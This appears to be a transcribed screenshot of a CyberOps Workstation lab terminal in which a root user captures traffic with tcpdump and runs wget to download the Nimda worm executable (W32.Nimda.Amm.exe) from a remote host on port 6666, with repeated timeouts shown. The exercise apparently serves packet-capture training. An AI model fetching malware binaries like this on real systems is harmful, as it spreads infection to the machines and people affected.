 x64
CyberOps Workstation [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Termina... "Node: ... "Node: R... "Node: R... "Node: H... "Node: R... Wed 19 Feb, 05:23 analyst
"Node: H5"
[root@secOps analyst]# tcpdump -i H5-eth0 -w nimda.download.pcap &
[1] 1414
[root@secOps analyst]# tcpdump: listening on H5-eth0, link-type EN10MB (Ethernet
), capture size 262144 bytes
fg
tcpdump -i H5-eth0 -w nimda.download.pcap
^C63 packets captured
63 packets received by filter
0 packets dropped by kernel
[root@secOps analyst]# ls -l
total 1380
drwxr-xr-x 2 analyst analyst   4096 May 20  2020 Desktop
drwxr-xr-x 3 analyst analyst   4096 Apr  2  2020 Downloads
drwxr-xr-x 9 analyst analyst   4096 Jul 15  2020 lab.support.files
-rw-r--r-- 1 root    root    350620 Feb 19 05:02 nimda.download.pcap
drwxr-xr-x 2 analyst analyst   4096 Mar 21  2018 second_drive
-rw-r--r-- 1 root    root    345088 Mar 23  2018 W32.Nimda.Amm.exe
-rw-r--r-- 1 root    root    345088 Mar 23  2018 W32.Nimda.Amm.exe.1
-rw-r--r-- 1 root    root    345088 Mar 23  2018 W32.Nimda.Amm.exe.2
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2025-02-19 05:15:56--  http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... failed: Connection timed out.
Retrying.
--2025-02-19 05:18:07--  (try: 2)  http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... failed: Connection timed out.
Retrying.
--2025-02-19 05:20:18--  (try: 3)  http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... failed: Connection timed out.
Retrying.
--2025-02-19 05:22:30--  (try: 4)  http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666...
W
x64
6
21°C
Clear
ENG
UK
8:21 PM
2/19/2025